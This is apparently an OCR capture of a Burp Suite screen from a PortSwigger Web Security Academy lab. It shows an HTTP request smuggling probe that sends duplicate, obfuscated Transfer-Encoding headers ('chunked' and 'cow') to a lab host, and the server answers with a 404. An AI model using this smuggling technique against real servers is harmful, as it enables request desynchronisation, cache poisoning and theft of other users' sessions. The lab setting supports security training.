 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /post?postId=4 HTTP/1.1
2 Host: ac4f1fd71e7b6c9bc18289f4004c00b5.web-security-academy.net
3 Cookie: session=JS3KJHFbTK2VOrYz0JKtEYzwgAB3ddp3
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="92"
6 Sec-Ch-Ua-Mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.131 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Transfer-Encoding: chunked
3 Transfer-Encoding: cow
4 Sec-Fetch-User: ?1
5 Sec-Fetch-Dest: document
6 Referer: https://ac4f1fd71e7b6c9bc18289f4004c00b5.web-security-academy.net/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0
1 0
2
3
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 11
5
6 "Not Found"